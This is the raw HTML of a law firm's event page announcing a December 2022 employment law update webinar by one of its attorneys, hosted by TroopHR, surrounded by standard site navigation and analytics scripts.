

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/winter-2022-employment-law-update-december-2022-werner
body_size: 21772
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Winter 2022 Employment Law Update (December 2022) - Werner | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Winter 2022 Employment Law Update (December 2022) - Werner | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2022-12-15" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="19288" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="24965" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Employment" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/winter-2022-employment-law-update-december-2022-werner">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Winter 2022 Employment Law Update",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "TroopHR",
                  "url": ""
                }],
              "startDate": "2022-12-15T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/executive-compensation-employment-benefits/employment" class="item-related-area" aria-label="Employment">Employment</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Speakers</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/julie-werner" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3ijfhart/headshot_website_werner-julie.jpg?rmode=crop&width=95&height=115" alt="Julie" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/julie-werner" class="font-size-xl contact-name">Julie Levinson Werner </a>
															    <p>+1 212.419.5864</p>
                                                                <a href="mailto:jwerner@lowenstein.com" target="_top">jwerner@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>Winter 2022 Employment Law Update</strong></p></h1>


                                    <div class="sub-title-news-Ins"><a href='/people/attorneys/julie-werner'>Julie Levinson Werner</a></div><br>
                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">December 15, 2022</div>
                                    <br>
                                    <div class="sub-title-news-Ins">TroopHR</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">WEBINAR</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">

                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
